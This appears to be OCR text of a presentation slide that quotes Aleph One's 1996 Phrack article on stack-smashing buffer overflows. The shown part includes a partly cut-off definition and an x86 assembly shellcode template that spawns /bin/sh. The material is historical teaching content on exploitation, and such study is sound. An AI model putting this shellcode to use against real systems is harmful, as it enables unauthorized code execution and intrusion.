 52%
View
Zoom
Add Slide
Play
Table
Chart
Text
Shape
Media
Comment
Collaborate
Casey Ellis
C (1996)
Smashing The Stack For Fun And Profit
or : Aleph1
.oO Phrack 49 Oo.
Volume Seven, Issue Forty-Nine
File 14 of 16
BugTraq, r00t, and Underground.Org
bring you
XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
Smashing The Stack For Fun And Profit
XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
by Aleph One
aleph1@underground.org
aleph_one
`smash the stack` [C programmi
it is possible to corrupt the
the end of an array declared a
this is said to smash the stac
routine to jump to a random ad
the most insidious data-depend
Variants include trash the sta
the stack; the term mung the s
never done intentionally. See
fandango on core, memory leak,
With this modifications, using indexed addressing, and writi
any bytes each instruction takes our code looks like:
jmp offset-to-call # 2 bytes
popl %esi # 1 byte
movl %esi,array-offset(%esi) # 3 bytes
movb $0x0,nullbyteoffset(%esi)# 4 bytes
movl $0x0,null-offset(%esi) # 7 bytes
movl $0xb,%eax # 5 bytes
movl %esi,%ebx # 2 bytes
leal array-offset,(%esi),%ecx # 3 bytes
leal null-offset(%esi),%edx # 3 bytes
int $0x80 # 2 bytes
movl $0x1, %eax # 5 bytes
movl $0x0, %ebx # 5 bytes
int $0x80 # 2 bytes
call offset-to-popl # 5 bytes
/bin/sh string goes here.
https://bugcrowd.com/try-bugcrowd
bugcrowd
2021-03-05 10:12:08